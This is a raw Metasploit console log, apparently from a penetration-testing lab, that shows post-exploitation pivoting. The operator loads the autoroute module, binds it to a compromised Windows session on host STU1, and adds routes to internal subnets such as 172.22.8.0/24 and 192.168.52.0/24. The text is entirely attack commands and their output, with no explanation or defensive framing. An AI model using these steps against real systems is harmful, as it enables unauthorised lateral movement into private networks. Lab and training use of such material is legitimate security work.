 msf6 auxiliary(server/socks_proxy) > use post/multi/manage/autoroute
msf6 post(multi/manage/autoroute) > show options
Module options (post/multi/manage/autoroute):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD autoadd yes Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION yes The session to run this module on
SUBNET no Subnet (IPv4, for example, 10.10.10.0)
View the full module info with the info, or info -d command.
msf6 post(multi/manage/autoroute) > set SESSION 2
SESSION => 2
msf6 post(multi/manage/autoroute) > exploit
[!] SESSION may not be compatible with this module:
[!] * incompatible session platform: windows
[*] Running module against STU1
[*] Searching for subnets to autoroute.
[+] Route added to subnet 169.254.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 172.22.8.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.52.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
169.254.0.0 255.255.0.0 Session 2
172.22.8.0 255.255.255.0 Session 2
192.168.52.0 255.255.255.0 Session 2